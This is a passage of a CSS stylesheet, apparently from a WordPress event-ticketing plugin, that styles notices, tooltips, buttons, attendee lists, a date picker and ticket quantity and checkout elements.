		background-color: var(--tec-color-background-error);
		display: none;
		padding-left: 50px;
		position: relative;
	}

.tribe-common .tribe-tickets__notice--error:before, .event-tickets .tribe-tickets__notice--error:before {
			background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='8' cy='8' r='7.467' stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'/%3E%3Ccircle cx='8' cy='11.733' r='1.067' fill='%23141827' fill-rule='nonzero'/%3E%3Cpath stroke='%23141827' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M8 3.733v4.8' fill='%23141827'/%3E%3C/g%3E%3C/svg%3E");
			background-size: contain;
			content: '';
			height: var(--tec-spacer-3);
			left: var(--tec-spacer-4);
			position: absolute;
			top: var(--tec-spacer-4);
			width: var(--tec-spacer-3);
		}

/*
		"Barred" Notices (visible side borders)
	*/

.tribe-common .tribe-tickets__notice--barred, .event-tickets .tribe-tickets__notice--barred {
		background-color: var(--tec-color-background);
		border: var(--tec-spacer-0) solid var(--tec-color-border-secondary);
		border-bottom: 0;
		border-radius: 0;
		border-top: 0;
		padding: 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-left, .event-tickets .tribe-tickets__notice--barred-left {
		border-right: 0;
		padding: 0 0 0 var(--tec-spacer-2);
	}

.tribe-common .tribe-tickets__notice--barred-right, .event-tickets .tribe-tickets__notice--barred-right {
		border-left: 0;
		padding: 0 var(--tec-spacer-2) 0 0;
	}

/* -------------------------------------------------------------------------
	 * SVG Icons
	 * ------------------------------------------------------------------------- */

.event-tickets .tribe-tickets-svgicon {
		background-repeat: no-repeat;
		background-size: contain;
	}

/* -----------------------------------------------------------------------------
 *
 * Tooltip
 *
 * ----------------------------------------------------------------------------- */

/* Defining our tooltipster theme. */

.tooltipster-base.tribe-tickets-tooltip-theme {
	background-color: var(--tec-color-background);
	border: 1px solid var(--tec-color-border-default);
	border-radius: var(--tec-border-radius-default);
	box-shadow: var(--tec-box-shadow-tooltip);
	height: auto !important;
	max-width: 254px;
	padding: var(--tec-spacer-5);
}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box {
		background-color: transparent;
		border: 0;
		border-radius: 0;
		box-shadow: none;
		margin: 0;
	}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-box .tooltipster-content {
			color: var(--tec-color-text-primary);
			overflow: inherit;
			padding: 0;
			word-break: break-word;
		}

.tooltipster-base.tribe-tickets-tooltip-theme .tooltipster-arrow {
		display: none;
	}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Small
	 *
	 * Example:
	 * <button class="tribe-common-c-btn tribe-common-c-btn--small">...</button>
	 * <a href="#" class="tribe-common-c-btn tribe-common-c-btn--small">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn--small, .tribe-common input[type="button"].tribe-common-c-btn--small, .tribe-common input[type="submit"].tribe-common-c-btn--small, .tribe-common a.tribe-common-c-btn--small {
			background-color: var(--tec-color-accent-primary);
			padding: 11px 14px;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn--small:active,
			.tribe-common button.tribe-common-c-btn--small:disabled,
			.tribe-common button.tribe-common-c-btn--small:focus,
			.tribe-common button.tribe-common-c-btn--small:hover,
			.tribe-common input[type="button"].tribe-common-c-btn--small:active,
			.tribe-common input[type="button"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="button"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="button"].tribe-common-c-btn--small:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:active,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:disabled,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn--small:hover,
			.tribe-common a.tribe-common-c-btn--small:active,
			.tribe-common a.tribe-common-c-btn--small:disabled,
			.tribe-common a.tribe-common-c-btn--small:focus,
			.tribe-common a.tribe-common-c-btn--small:hover {
				padding: 11px 14px;
			}

/* -----------------------------------------------------------------------------
	 *
	 * Button: Link
	 *
	 * Example:
	 * <button class="tribe-common-c-btn-link">...</button>
	 * <a href="#" class="tribe-common-c-btn-link">...</a>
	 *
	 * ----------------------------------------------------------------------------- */

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			color: var(--tec-color-text-primary);
			font-family: var(--tec-font-family-sans-serif);
			font-size: var(--tec-font-size-2);
			line-height: var(--tec-line-height-3);
			font-weight: var(--tec-font-weight-regular);
			background: transparent;
			border: 0;
			border-radius: 0;
			color: inherit;
			cursor: pointer;
			display: inline-block;
			height: auto;
			outline: none;
			padding: 0;
			text-decoration: none;
			width: auto;
		}

.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:active,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:active,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:active,
	.tribe-common a.tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:active {
		background: transparent;
		color: inherit;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {
			background-color: transparent;
			text-align: center;
			text-decoration: underline;
			transition: var(--tec-transition-color);
}

.tribe-common button.tribe-common-c-btn-link:hover,
	.tribe-common button.tribe-common-c-btn-link:focus,
	.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
	.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
	.tribe-common a.tribe-common-c-btn-link:hover,
	.tribe-common a.tribe-common-c-btn-link:focus {
		background-color: transparent;
	}

.tribe-common button.tribe-common-c-btn-link, .tribe-common input[type="button"].tribe-common-c-btn-link, .tribe-common input[type="submit"].tribe-common-c-btn-link, .tribe-common a.tribe-common-c-btn-link {

			background-color: transparent;
			color: var(--tec-color-accent-primary);
			padding: 11px 20px;
			width: 100%;
}

.tribe-common button.tribe-common-c-btn-link:focus,
			.tribe-common button.tribe-common-c-btn-link:hover,
			.tribe-common input[type="button"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="button"].tribe-common-c-btn-link:hover,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:focus,
			.tribe-common input[type="submit"].tribe-common-c-btn-link:hover,
			.tribe-common a.tribe-common-c-btn-link:focus,
			.tribe-common a.tribe-common-c-btn-link:hover {
				color: var(--tec-color-accent-primary-hover);
			}

.tribe-common button.tribe-common-c-btn-link:active, .tribe-common input[type="button"].tribe-common-c-btn-link:active, .tribe-common input[type="submit"].tribe-common-c-btn-link:active, .tribe-common a.tribe-common-c-btn-link:active {
				color: var(--tec-color-accent-primary-active);
			}

.tribe-common button.tribe-common-c-btn-link:disabled, .tribe-common input[type="button"].tribe-common-c-btn-link:disabled, .tribe-common input[type="submit"].tribe-common-c-btn-link:disabled, .tribe-common a.tribe-common-c-btn-link:disabled {
				color: var(--tec-color-accent-primary-background);
			}

.tribe-common .tec-tickets__attendees-list-wrapper, .event-tickets .tec-tickets__attendees-list-wrapper {
		margin-top: var(--tec-spacer-8);
	}

.tribe-common .tec-tickets__attendees-list, .event-tickets .tec-tickets__attendees-list {
		background-color: var(--tec-color-background);
		margin-top: var(--tec-spacer-3);
	}

.tribe-common .tec-tickets__attendees-list-item, .event-tickets .tec-tickets__attendees-list-item {
		align-items: center;
		border-left: 1px solid var(--tec-color-border-secondary);
		border-right: 1px solid var(--tec-color-border-secondary);
		border-top: 1px solid var(--tec-color-border-secondary);
		container-type: inline-size;
		display: flex;
		flex-direction: column;
		grid-gap: var(--tec-spacer-1);
		gap: var(--tec-spacer-1);
		margin: 0;
		padding: var(--tec-spacer-4);
	}

.tribe-common .tec-tickets__attendees-list-item:last-child, .event-tickets .tec-tickets__attendees-list-item:last-child {
			border-bottom: 1px solid var(--tec-color-border-secondary);
		}

.tribe-common .tec-tickets__attendees-list-item-attendee-details, .event-tickets .tec-tickets__attendees-list-item-attendee-details {
		align-self: center;
		flex-grow: 1;
	}

.tribe-common.tribe-tickets {
	background-color: var(--tec-color-background);
	border-radius: var(--tec-border-radius-default);
	border: 1px solid var(--tec-color-border-secondary);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	margin: var(--tec-spacer-5) 0;
	max-width: 580px;
	padding: var(--tec-spacer-3) var(--tec-spacer-3)  var(--tec-spacer-4);
	position: relative;
	width: 100%;
}

.tribe-common.tribe-tickets .tribe-tickets__notice--barred-left {
		display: none;
	}

/*
	Tribe Horizontal Datepicker (Day, Month, Year)
*/

.tribe_horizontal_datepicker__container label {
		width: 100%;
	}

/* Attendee Registration Page */

#tribe-tickets__registration__form .tribe_horizontal_datepicker__container label {
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe-field.tribe-tickets__item__attendee__field__birth {
		width: 100%;
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker {
		width: 100%;
		min-width: 80px;
		margin-top: var(--tec-spacer-1);
		margin-bottom: var(--tec-spacer-1);
	}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker:not(:last-child) {
			margin-right: var(--tec-spacer-1);
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {
			border: 1px solid var(--tec-form-color-border-secondary);
			border-radius: var(--tec-border-radius-default);
			width: 100%;
		}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select:focus {
				border-color: var(--tec-color-accent-secondary-hover);
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe_horizontal_datepicker__container .tribe_horizontal_datepicker select {

			color: var(--tec-color-text-primary);

			font-family: var(--tec-font-family-sans-serif);

			font-size: var(--tec-font-size-1);

			font-weight: var(--tec-font-weight-regular);

			line-height: var(--tec-line-height-0);

			appearance: none;
			background-color: var(--tec-color-background);
			background-image: url('../images/select.png');
			background-position: right center;
			background-repeat: no-repeat;
			background-size: 33px 33px;
			height: auto;
			padding: 10px;
}

/* Override TEC Full Stylesheet */

.tribe-theme-twentytwenty .tribe-common.tribe_horizontal_datepicker__field_group {
	background-color: transparent;
}

.tribe-common .tribe-tickets__title, .entry .entry-content .tribe-common .tribe-tickets__title {
		color: var(--tec-color-text-primary);
		margin: 0 0 var(--tec-spacer-1);
	}

/* Override since we don't have a header at this size */

.tribe-common .tribe-tickets__notice--barred, .entry .entry-content .tribe-common .tribe-tickets__notice--barred {
		margin-bottom: var(--tec-spacer-3);
	}

.tribe-common .tribe-tickets__item, .entry .entry-content .tribe-common .tribe-tickets__item {
		align-items: center;
		border-top: 1px solid var(--tec-color-border-secondary);
		display: grid;
		grid-template-columns: 10fr 1fr;
		grid-template-rows: auto;
		margin: 0;
		padding: 12px 0 16px;
	}

.tribe-common .tribe-tickets__item[data-available='false'], .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] {
			opacity: 0.5;
		}

.tribe-common .tribe-tickets__item.show-optout, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout {
			grid-template-columns: 10fr 1fr;
			grid-template-rows: auto;
		}

/* V1 views had a typo in 'suffix' so we cover both. */

.tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive, .entry .entry-content .tribe-common .tribe-tickets__item--inactive + .tribe-tickets__item--inactive {
		display: none;
	}

.tribe-common .tribe-tickets__item__content__title, .entry .entry-content .tribe-common .tribe-tickets__item__content__title {
		align-self: end;
		grid-column: 1;
		grid-row: 1;
		line-height: 1;
	}

/*
		Block details/summary and controls
	*/

.tribe-common .tribe-tickets__item__details__content, .entry .entry-content .tribe-common .tribe-tickets__item__details__content {
		color: var(--tec-color-text-secondary);
		display: none;
		grid-column: 1;
		grid-row: 3;
		line-height: 1;
		margin: var(--tec-spacer-0) 0;
	}

.tribe-common .tribe-tickets__item__details__content.tribe__details--open, .entry .entry-content .tribe-common .tribe-tickets__item__details__content.tribe__details--open {
			display: block;
		}

.tribe-common .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary {
		color: var(--tec-color-text-secondary);
		display: grid;
		grid-column: 2;
		grid-row: 1;
		justify-content: flex-start;
		padding-left: var(--tec-spacer-0);
	}

.tribe-common .tribe-tickets__item__details__summary--more,
	.tribe-common .tribe-tickets__item__details__summary--less,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more,
	.entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-1);
		font-weight: var(--tec-font-weight-regular);
		line-height: var(--tec-line-height-0);

		background-color: transparent;
		color: var(--tec-color-text-secondary);
		position: relative;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__details__summary--more:after, .tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border: var(--tec-spacer-0) solid var(--tec-color-background-transparent);
			content: '';
			display: inline-block;
			margin-bottom: 1px;
		}

.tribe-common .tribe-tickets__item__details__summary--more:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--more:after {
			border-bottom: 0 none;
			border-top: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
		}

.tribe-common .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less {
		display: none;
	}

.tribe-common .tribe-tickets__item__details__summary--less:after, .entry .entry-content .tribe-common .tribe-tickets__item__details__summary--less:after {
			border-bottom: var(--tec-spacer-0) solid var(--tec-color-text-secondary);
			border-top: 0 none;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--more {
			display: none !important;
			visibility: hidden;
		}

.tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less, .entry .entry-content .tribe-common .tribe__details--open .tribe-tickets__item__details__summary--less {
			display: block;
		}

/*
		Block 'extras'
	*/

.tribe-common .tribe-tickets__item__extra, .entry .entry-content .tribe-common .tribe-tickets__item__extra {
		align-items: baseline;
		grid-row: 2;
		grid-template-columns: min-content max-content auto;
	}

.tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix, .entry .entry-content .tribe-common .tribe-tickets__item__extra.tribe-tickets__item__extra--price-suffix {
			text-align: left;
			overflow: hidden;
		}

.tribe-common .tribe-tickets__item__extra__available, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available {
		color: var(--tec-color-text-secondary);
	}

.tribe-common .tribe-tickets__item__extra__price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price {
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

.tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-formatted-currency-wrap {
			font-weight: var(--tec-font-weight-bold);
		}

.tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price, .entry .entry-content .tribe-common .tribe-tickets__item__extra__price .tribe-tickets__original_price {
			color: var(--tec-color-text-secondary);
			font-weight: var(--tec-font-weight-regular);
			text-decoration: line-through;
		}

.tribe-common .tribe-tickets__sale-price-suffix, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix {
		color: var(--tec-color-text-secondary);
		font-weight: var(--tec-font-weight-regular);
	}

.tribe-common .tribe-tickets__sale-price-suffix small, .entry .entry-content .tribe-common .tribe-tickets__sale-price-suffix small {
			font-size: 100%;
		}

.tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary, .entry .entry-content .tribe-common .tribe-tickets__item__extra__available + .tribe-tickets__item__details__summary {
		grid-column: 3;
	}

/*
		Block quantity
	*/

.tribe-common .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item__quantity {
		align-self: flex-start;
		color: var(--tec-color-text-secondary);
		display: flex;
		flex: 0 0 82px;
		-ms-grid-row: 1;
		-ms-grid-row-span: 2;
		grid-row: 1 / span 2;
		grid-column: 3;
		justify-content: center;
	}

.tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity, .entry .entry-content .tribe-common .tribe-tickets__item[data-available='false'] .tribe-tickets__item__quantity {
		align-self: center;
	}

.tribe-common .tribe-tickets__item__quantity__add,
	.tribe-common .tribe-tickets__item__quantity__remove,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add,
	.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove {
		align-self: center;
		background-color: transparent;
		color: var(--tec-color-icon-secondary);
		display: inline-block;
		font-size: 24px;
		font-weight: var(--tec-font-weight-regular);
		margin-bottom: var(--tec-spacer-0);
		width: 12px;
	}

.tribe-common .tribe-tickets__item__quantity__add:hover,
		.tribe-common .tribe-tickets__item__quantity__add:focus,
		.tribe-common .tribe-tickets__item__quantity__remove:hover,
		.tribe-common .tribe-tickets__item__quantity__remove:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__add:focus,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:hover,
		.entry .entry-content .tribe-common .tribe-tickets__item__quantity__remove:focus {
			background-color: transparent;
			color: var(--tec-color-icon-primary);
		}

.tribe-common .tribe-tickets__item__quantity__number, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__number {
		appearance: none;
		align-items: center;
		background-color: transparent;
		border: none;
		cursor: pointer;
		color: var(--tec-color-icon-secondary);
		display: inline-flex;
		height: 48px;
		justify-content: center;
		margin: 0;
		outline: none;
		overflow: hidden;
		position: relative;
		width: 40px;
	}

.tribe-common .tribe-tickets__item__quantity__unavailable, .entry .entry-content .tribe-common .tribe-tickets__item__quantity__unavailable {
		margin-left: var(--tec-spacer-1);
		white-space: nowrap;
	}

.tribe-common .tribe-tickets-quantity, .entry .entry-content .tribe-common .tribe-tickets-quantity {
		appearance: textfield;
		background: transparent;
		border: none;
		color: var(--tec-color-text-primary);
		padding: 0;
		text-align: center;
		width: -moz-fit-content;
		width: fit-content;
	}

.tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-inner-spin-button,
		.entry .entry-content .tribe-common .tribe-tickets-quantity::-webkit-outer-spin-button {
			-webkit-appearance: none;
		}

.tribe-common .tribe-tickets-quantity:focus, .entry .entry-content .tribe-common .tribe-tickets-quantity:focus {
			color: var(--tec-color-text-primary);
		}

.tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active, .entry .entry-content .tribe-common .tribe-tickets-quantity.tribe-tickets__item__quantity__number--active {
			color: var(--tec-color-text-primary);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input,
		.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-color: var(--tec-form-color-border-secondary);
			border-width: 1px;
			margin-right: var(--tec-spacer-1);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:hover,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:active,
			.entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:hover {
				border-color: var(--tec-form-color-border-secondary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:focus, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:focus {
				border-color: var(--tec-form-color-border-primary);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input:checked, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input:checked {
				background-color: var(--tec-color-icon-focus);
				border-color: var(--tec-color-icon-focus);
			}

.tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-radio__input.ticket-meta__has-error, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input.ticket-meta__has-error {
				border-color: var(--tec-color-icon-error) !important;
			}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__input, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__input {
			border-radius: var(--tec-border-radius-default);
		}

.tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.tribe-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common.event-tickets .tribe-common-form-control-checkbox__label, .entry .entry-content .tribe-common .tribe-ticket .tribe-common-form-control-checkbox__label {
			margin-left: 0;
		}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper {
		display: none;
		-ms-grid-column: 1;
		-ms-grid-column-span: 3;
		grid-column: 1/span all;
		grid-row: 4;
	}

.tribe-common .tribe-tickets-attendees-list-optout--wrapper label, .entry .entry-content .tribe-common .tribe-tickets-attendees-list-optout--wrapper label {
			font-size: var(--tec-font-size-1);
		}

.tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper, .entry .entry-content .tribe-common .tribe-tickets__item.show-optout .tribe-tickets-attendees-list-optout--wrapper {
			display: block;
		}

/*
		Block footer
	*/

.tribe-common .tribe-tickets__footer, .entry .entry-content .tribe-common .tribe-tickets__footer {
		align-items: baseline;
		border-top: 1px solid var(--tec-color-border-secondary);
		padding: var(--tec-spacer-4) 0 0;
		display: flex;
		flex-flow: row nowrap;
		justify-content: flex-end;
	}

.tribe-common .tribe-tickets__footer__total,
	.tribe-common .tribe-tickets__footer__quantity,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity {
		color: var(--tec-color-text-secondary);
		display: none;
		text-align: center;
	}

.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.tribe-common .tribe-modal__content .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-tickets__footer--active .tribe-tickets__footer__quantity,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__total,
		.entry .entry-content .tribe-common .tribe-modal__content .tribe-tickets__footer__quantity {
			display: block;
		}

.tribe-common .tribe-tickets__footer__total, .entry .entry-content .tribe-common .tribe-tickets__footer__total {
		margin-left: var(--tec-spacer-1);
	}

.tribe-common .tribe-tickets__footer__total__wrap,
	.tribe-common .tribe-tickets__footer__total__number,
	.tribe-common .tribe-tickets__footer__quantity__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__wrap,
	.entry .entry-content .tribe-common .tribe-tickets__footer__total__number,
	.entry .entry-content .tribe-common .tribe-tickets__footer__quantity__number {
		color: var(--tec-color-text-primary);
		font-weight: var(--tec-font-weight-bold);
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.tribe-common .tribe-tickets__buy,
	.entry .entry-content .tribe-common .tribe-tickets__attendee__fields__footer_checkout-button,
	.entry .entry-content .tribe-common .tribe-tickets__buy {
		color: var(--tec-color-text-primary);
		font-family: var(--tec-font-family-sans-serif);
		font-size: var(--tec-font-size-2);
		line-height: var(--tec-line-height-3);
		font-weight: var(--tec-font-weight-regular);
		font-weight: var(--tec-font-weight-bold);
		background: transparent;
		border: 0;
		border-radius: 0;
		color: inherit;
		cursor: pointer;
		display: inline-block;
		height: auto;
		outline: none;
		padding: 0;
		text-decoration: none;
		width: auto;
	}

.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:focus,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:hover,
	.tribe-common .tribe-tickets__attendee__fields__footer_checkout-button:active,
